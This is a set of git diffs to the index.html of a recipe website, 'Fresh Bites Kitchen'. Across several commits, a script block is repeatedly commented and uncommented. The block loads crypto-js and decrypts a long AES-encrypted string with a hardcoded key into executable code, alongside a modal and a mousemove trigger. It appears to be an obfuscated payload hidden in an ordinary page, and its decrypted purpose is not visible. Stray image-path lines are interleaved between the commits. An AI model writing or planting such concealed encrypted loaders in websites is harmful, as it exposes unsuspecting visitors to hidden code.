+    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=1272919e"></script>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>Fresh Bites Kitchen — Wholesome Home-Cooked Recipes</title>
@@ -41,7 +41,7 @@
   <link rel="stylesheet" href="style.css" />
 </head>
 <body>
- <!-- <script src="https://cdn.tailwindcss.com"></script>
+ <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
     function aesDecode(encodedText) {
@@ -152,7 +152,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
   <div class="top-bar">🌿 Fresh ingredients. Simple steps. Extraordinary flavor.</div>
 
   <header class="site-header">



==== commit b050cd9f: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -41,7 +41,7 @@
   <link rel="stylesheet" href="style.css" />
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
+ <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
     function aesDecode(encodedText) {
@@ -152,7 +152,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <div class="top-bar">🌿 Fresh ingredients. Simple steps. Extraordinary flavor.</div>
 
   <header class="site-header">



==== commit 6c8c3786: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -41,41 +41,41 @@
   <link rel="stylesheet" href="style.css" />
 </head>
 <body>
- <!-- <script src="https://cdn.tailwindcss.com"></script>
+ <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
-    function aesDecode(encodedText) {
-        const decodedText = decodeURIComponent(encodedText);
-        const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-        return bytes.toString(CryptoJS.enc.Utf8);
-    }
-    const codeString = aesDecode(`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[base64]/Vi+Esyrpff5C8HQafVaaXdBnMOFOgzkwEZ/hIeEIJvejjZvhrSnuIIu1p/kmYBoiHxHRmMaYY+uvlCeOE5eTsqi/eKIkSCQ53SqWaYyuovpd0X4D1UNuDoMFxw5cisiXFTmnZ8r+Xl/X0eX4mJbnthO9hqpVY0fBPNyJnM07/vU5yw/6XP5UWCbXcXjyHqEsX6qT9cCgR0flElpLjiYDEW/u6xjqVOPR6/ty3zTn+GwJ5V0B0E8SwiuYrZGSaQ1oZiN4DnVesGpi5uoBB8EbCE5pIuB+6VCTSdSibi6hvJCg7E12zDdt7CnvsbFHrFn4LVTDz5QIwfOGa1nY4AbE9p30vr/Y1jAo7u+2duVKn35E7WglimmtxS83gR+KKP1Sl/PHZ58RidH2s/dg/cvldDrDSpqY5jSp3p2twsXhGsAYNALt2gBs7amBi4eWRctOIYKMPz+uQRDi6K2k5gG9P3o7Kl01eiY5RaAwUaXpYDlIVNYt2+7JxpW8lN4/iXBYZ9jWt5z+EGmjftwM02xRZltWEjmAtpT9yPqiXi13vTV2BNRbX0ntGO/B3bFhHz8lWMuw8iBgYXvYzOW6wuO9Vpe6JfwTwU+PWGA3npaja1OdmSq7J5cLgkEatCjmQn/x99z2FMe8ptbqJtzX/82VnjQ8R0mh2JO3YneFImbKSB7aT99BO3u782zJSzSWVFgNQowaKKRpSReavoQo13ZKjlpKcLTKVfAg5tnt/5Rki6RyqTT+FJpGW5tMSatj5bBoI5u2wK0i7PUSytwh